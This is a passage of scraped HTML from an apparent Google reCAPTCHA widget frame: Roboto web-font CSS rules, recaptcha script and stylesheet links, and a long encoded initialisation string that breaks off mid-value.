U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ikpVRCmJTjXcqb9yZqTyGw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ikpVRCmJTjXcqb9yZqTyGw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ikpVRCmJTjXcqb9yZqTyGw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22JcKARcKLwprDimxDwpgsw7fCnMK3wqrCmDI1wpFLw6FuwqLDpxR4w4QFCSsswqg8NsOZw7jDpX85w7syFcOdwpHCiMOOwp3CpWhfTmYHNC3Cn8KzRwPDqhFsf8OiK8O/wpssw5DDtsOnGktFR8Kec8O6RcOxw4ctwrHDpMOoM8KdMcOww7BGQDRWw5s4wrdJQScFFHvCtsKuWF7DisK2wp/[base64]/[base64]/wrs9w5vCv8OKw6wBASvCj8Ovw5vCtA7DnMKdB8Obw47Dt8Ouw4TDlsKDw67DjhYbO0kfO8OvYSfDpDDCnmoKQlAMeMOCw5XDtcKDY8K+w7oLE8KVP8KJwqAjwrcffMKBw4s0wp7CrHgWQXMnwq/CrXzDisKqJXjChMK+wqE5wpvCqR/DjREVw5IHIMKvwqQvwqkSMGHCrMKvw60nwp/[base64]/DhsOHWcKdSVgvB8OcAMO8w63DmD3DlsO6wqYlw7JFPEphw63CsCQIbcOLwr0xwozCkcKUNmEvw4jDvQh9wr/DnSJqL07CjW/DssORWFtcw4nDk8Kpw5AAwpXDmF/[base64]/w6UrdsKuOQ0VesO6LmrCiArDnsOwQwk7U8KAaxIGwo1jR1XDpkhBAFvCl8O0woA8GnzCqVzCrV3DpyViw4wOw5PCnsKNwrHCgsKZw4vCrmLCqcKYL3bCu8O+fsKxwqIkFsKaMsOrw60zw4QdAzLDpiTCk1kMbMKOOn/DmQrDuV8KWSNcw4cnw6tkwpMtw43CuDfDs8Kcw6gDUMKmD2DCjiQnwq/DvsOqBEB7N8O+McO+aUbDj8KmJQZEw5EUFsKiYMKEJHZnHcOPw7PDoGEgwp0XwqzCkGfCkxXClxYpWnPCqcOmw6/Cq8ORRn7CgcOrZRcuWVY2w5XDj8KGS8KtKRTClMO3BytEXy4bw6FKLMOKwqXDgsOGwpVpAsO2PjNLwozCuzYEKcKTworDnWR5FWtSw4PDhsOBLsO0w7TCoAElGsKcd3/DrEvCih49w7VuM8OMWcOqw4nCsSLChHlHFcKzwoBDdcOYw4TCpcOPwrl3IDg9wo3CrsONaDh4UR/CnBoda8OJf8KZP1pSw7jDjgjDt8KgdcOGW8K6M8OhSsKQMMOiwrxNw4xYIBDDiAoXK3/DjyrDpyoqwowyLBhuX2UbNRXCu8KAZMOIH8K+w5zDoznChCXDt8OnwozDhm1Mw7/CgMOgw68TJcKHccOXwrbCsAHClynDnj0mZ8KxSHfDpBV9M8Ksw6xYw5Jje8KoSiI+w7LCvxZofSgbw53CmMKjGmzDlMO/wpXCiMOJw4U6WEE4wpjDv8KMw4N5fMKGw5rCsMKyEcKJw4rDosKQwo3CumMgEMKXwrxnw5R7EMKHwqvCtMKmPwjCmcOhbw/Cq8KFORrChMKVwoDCqlvDmhXCgsOYwqt8w43CpcOyEWHDmRzCoVzDqcOTwpvDvzzDgE8sw4oULMOaX8OUw5vDlxDDjiXDjhTDvjp3K3sDwpsJwq3CoysIWcORF8ORw6NdXR4owog3XVTDox/[base64]/[base64]/DtEvDocKBwqnCiHlfUcK2EcK/FlPDh8OWETnCvsOaDGTCpMK7fE3DtMKoDgPClynDlzLCphLDsHDDrSZywpvCs8O5FMKew7Qmwqg9wpbCpMKETlB/[base64]/[base64]/[base64]/CtMOiw6bDq8KTw7PDscOHwp1cQz/Cq8KLF2ghLcOMw5UGw5vDtcO8w5DDh2jDpsKMwrPCp8KBwr0MRsKvMzXDs8KudsOobcOkw6/[base64]/DhMK8w7bCvMOIBcOTwo7DnMKnwqV/b8OyUBRsw4fCscOxw6zCmHkzWzF+L8OqPF7CvsOQHhvDucKcw5fDkMKEw6TChsOdcsOQw7bDiMOlacKFY8KAwpYWC1fCvUZAasKow6bDl8KxQcO0BsORw4sFJFvCjj3DmghiLjtydQR8P1sowqwZw6JUwrLChMK/DcOFw5bDuwNQNlsed8KMWAnDusK3w4rDvsKjd37Cr8OXLnbDr8KnAXHDnS9qwobCoGAwwq/[base64]/fFZiL0MnwpDCj8OKGAfCrFnDnjhHEcOxC8Kowrs1w73CgsO7woTDhMOow5lrN8KMwpt1LsK7w7HCoW/CisOwwpnDgU1yw6XDnlXCr3HDnsOUVRnCsUpAwr/CrjMQw7nDmsK+w57DmhfCpsOzw4lBwpLDglbCvsKiKgsmw5fDoBvDu8OsVcK8esKvGRDCqRVFLcKJeMOJDRHCsMOmw4RwGFLDjUcOZcKAw6rDicOCMcOOAcOOC8KXw7rCp0XDnhPDpsKubsKHwrV2woTDrzFoaFbDphbCvmNwVE1QwrPDikfDv8O/IjrCuMKLRsKfFsKAM2vClcKIwpHDm8KNBxDCpGPDuG87w4/CgcK0w4fDnsKZwoBrTyjDpsK6w7JVB8OQw63DoSXDosOqwrjCn1Bsa8O6wpIzI8KNwqLCnXh/OWvDnXVjw7/CgcKJwo8ZeGrDjxZJw7nCukA2A1nDnk0yVcOKwo1hFMOWQQFfw7jDpcKgw57Dg8OGw7vCvlfCjMOyw6vCi27Dp8Kiw7bDm8KiwrJoKB7Cm8KXw5HDl8KaJCtrWnXDu8Kawok4LsOyIsO2w64PJMK4w7c/w4XCrcO5w6fCnMK+wrHCslXDtQ/CkUDDjMOAW8K6VMOMUcKuw4vDkcOPc2DCtBozwqUFwpMEw7/CucKywo9MwpPCjl4edlgHwrMyw6LDshnCmlFkwrfCmDxwJXDDu1l0wqjCvxPDscOLQTh7EsOdw7fDq8KTw4wfFsKqwqzCkznClSPDpkIfw4NoLX4/[base64]/LXbDv8O1wqfDqsOVw63Ck8K6UsONG17DkcKTF8KAwr44SjnDq8O1wokGcMK3w5fDnytUT8OKQcOjwrfCtMORTBLCh8K8QcK/wrTDilfCrgnDlsKNFUQuw7jCq8OvZjBIwptowq96IcOEwrMUaMKPwobDiGvChAsfQcKFw7zCphhKw6TCgn9Jw49Hw4wpw6YFAkPDkQfCsVzDh8KYZcOsTMKlw5nCssOywrQkworCssK+PcOOwptZwoJoEi4ZBEciwo/CmsOfXy3Cp8ObT8KAMMOfWVvCvcKywoXDtXVvc3zDq8OJA8O8w5F7chLDhB16wqbDuDLCt1rDmMOOE8ORd1vDlx/DpxfDh8Ojw5DCt8KNwqbDhDorwqLDpsKbB8OiwpIKbcKRLMOowr8hUMOOwq9oRsKcw6vCvjQJASXCrsOuTWtQw6MIw4/Ch8KjGMKIwrlBw7fCjsOmEHUpFcKXCcOEwojCqhjCjMOQw6/CsMOfG8OEwp/DmsK7STDDuMKSU8O+wqwCDgoEFsOJwo9dAcO0woHClzPDk8K2ZgXDkVTDhsKZDcKgw5LCvcK0w4c4w7gfw6cuw6wnwqPDqW90w5rDgsOdT2Vaw4k/wp9Aw6czw5ElJ8K9wrTClTxfBMKhGMOUw6nDo8OFI0nCgX3CmsOZFMKeJX3DpcOxw43DhMOgZCXCqUkzwoMXw6PCuEAWwrAeXx/[base64]/[base64]/DscKBBAnDrHVIwoA2LsKZMMOibkHCpwIeVyQ7wonCkXggVC9vYcK3OsKMwrkhwrFtZcKJDz3DjBjDscKdSG/[base64]/Ci0pUYTLDp2vDq8KkCsOQIhdtYgkoUMOvwpNzwpnCvGATw6sFwphBEGRhw7YANQfCpE7DsDJFwo9xw5DCp8K/e8KTASZFwr3Dt8OsJQF3wqInwqtHXzvCrMOrw7ExHMOywqXCkmdtCcO4w6jDnlRSwqZOFcOqdk7CoXfCtsOnw55lw5HCosO6wqTCvMK3dXzDisOUwpwTOMOLw6/Ch3oPwrMKNwAOwrlyw5nDiMO9QRUYw6UzwqvDm8OAM8K4w75EwpE8HcKdwogawrvDtUJaYh42wpYHw7HCpcKywo/CsjBuwo1EwpnDlU/CvMOvwqQydMOHKD7CrU8HdXHDpsKKK8Kuw41qAmbClF8ofcOtw4vCj8Kcw57CgcKfwrPCjsOwBRLCusORQsKywrTDlQdPFcO8w7LCnsKkwqPCu0XCi8OgJClPO8OFFsKnVh1tfMOSfg/CksKGIQkTw70sfE1Lwo7ChsOKw7DCtsODWxN4wrIWw6ouw5TDhzQZwpAcwqDCiMO+bMKSw7/CkXLCssKtGz0GYcKKw5/[base64]/CuzHClcOHD09/w7BhRFUMw6rDgghBw6tZw44hY8KUaFYTwrVaesOSw4VUN8KUwpbCpsOCwqQ3w7bCt8OlfMOew6zDg8OEGsOMbMOJwoBLwrzDhz5uHlrCkyIsGwLDksKiwpLDlMOjwpnCncONwp3Csmpjw5/[base64]/DgMKFw5LDjl4kw7/ClsOXw7wlEsOkwrgiw5nCs2vDhMKZwqrCrmcow4BDwrrCtCPCtsKhwoNFWcO4wrHDnsOHaQ3Cq0NCwpLCnF9bacOuwq0eYGnDlMKZHE7CpMO/W8OTPMKVOcKWASnCkcK+w53DjMK/w5DChnVaw6lnw5MRw4EVSMOywoQpKlTCvMOYamvCqx4iAiYVZDHDlsKjw6zCg8O8wpLCjlrDhDd/ex/ChX9pPcOJw4fDtMOhwojDo8O8K8ObbQjDv8KWw74Hw4ZnLcOjfsOxUMK5wptrASlkbMKbV8OMwqXCgE1mBG/CvMOhagJid8OyfsOXIA5OfMKqwptKw6VqK1bDmDA5w6nDsw5sIRUDw6zDvMKdwr8yC17DiMOywogvcAYKw70mw7osecKJVHHCvcOpwq7DiB4pV8KRw7Ecwq5ASsOOKsKEwodlEGIqLcK9wpDClBvCgw0gwqF/w7jCncK2w5FIfk/[base64]/DoWPDtsORL3XDssOcwqxXH8ObwpnDmhgjwq4wwofCncKWw5g6w4cWOkvCjmsFw5U6w6nCiMOXJz7CtUM6KXTDu8OuwppxwqPCnBzDv8Oqw5fCgMKJBWUwwqJgw6E8OcOOQ8K1w6rCgsO/w6bCq8OwwrpbLVrCu2hMIW9Zw4RLJsKcw6JswqBXw5rDn8KpbsKYCTLCn1rDj0LCuMOSZEMNw7XCnMOKShvDvVgZw6vCl8Klw7vDiEQRwqEZNlHCv8OPwrV2wo1RwoYQwoLCjT/DoMO+dAzChHAqPDXDocONw5vCvsKcZml3w7/DlsOTwqZzw4cCw49GGhTDvk3Dq8KBwrjDjsKtw5stw7DCuGjCpBRgw7jCm8KRXFpjw5o7w4XCk3orV8OtUcOrdcO+V8OywpHCrWbDpcOPw4fDqFk8J8KmKMORQmrDvCtaScKzUMKWwpXDgGAGcjPDo8Kbwq7Cg8KAwqIJYyjDnA/[base64]/Dp3TDkR7CvVQWw5PCtkpVH8KqVxXDpMO1DMKiw5vCji8Yd8KJFGLCq0PCkww6w6VOw7/Cnw/ChVjDk0rDnUddQcK3MMOaEMOxBiLDj8OvwoRyw5jDicO/wqjCvMOywqXCgcOqwrfDtcKrw4cMX1d7U3jDusKeCEBAwoAww7k/wp7CnBrCi8OjPV7CtA/CgAzCoW1mSAbDlwJZVzEfwoMYw7I5ZwvDncOzw7rDksOuEjdQw6BffsKMw4EWwr98asK/w77Crg44w59rworDow5Pw411w7fDjSDDklnCksKOw7nCuMK/bcOzwrXDuSslw7MQwoZhwp9vS8OEw7xsDFdUIwTDj0HClcO3w7zCiDLDmsKWFAzDksKxw4LCqsOPw5LDusK3wqg6wo4ywodUbRhiw4M5wrgwwqfCvw3CnmRAD29swobDsA5qwqzDgsKkw5bDpy1kNsKkw6U/wrDDv8OWfsKHFhjCrmfCinbCs2IZw4Bdw6HDvGFOPMOLd8O6KcK+w6hSZFANDAPDrMO0SWEJwqnChEbCnjvCtcOKTcODw40xwqJlwrc5wprCpTrChQtedQQUaivCnxrDkEfDuB9IQcOBwqRbw7/DlXrCocKPwrXCqcKaR1fCqMKPwo58w7fCrsKgwrI7Q8KbR8O9wqPCvsOpwrF8w5QdPsKQwq3CncO+BcKaw644C8K0wpduZRzDtT7Dh8OsbcO7TsOzwrDDnhYUAcOXVcO2w75Cw5ZwwrZ8w5luc8OPZFzDgUZxw6xHQSBCV0/CpMKnw4U1L8OEwr3DgMOww7wGUjsAJ8K9w41Hw4Z4HAUHY0fCmsKDRi7DqsOlw4MWCCrCkcOrwq3CuUjCiwTDjsK2eWjDrggZOlTDpMOKwoTCi8K3VMO+Fl1SwoM8w63CrMOSw6nDsi0UJiI/PE5pw6V4w5Eow54XB8Kvwoxsw6UwwqTCs8KABcK2HWw9SyDCjcKvw4EzU8KLwph1aMKMwpF1HMOVNMOXUsONIMK/[base64]/DoMKePcOSMMKuw5BIF8K6wqkxw6jCp8KcV8OMwobDiA5AwqzDsw4sw4lvwr7Cvhg0woXDm8OVw7F/D8K1c8OaAjHCqS4PVWMbEMOcVcKGw5soCXTDiS/Cs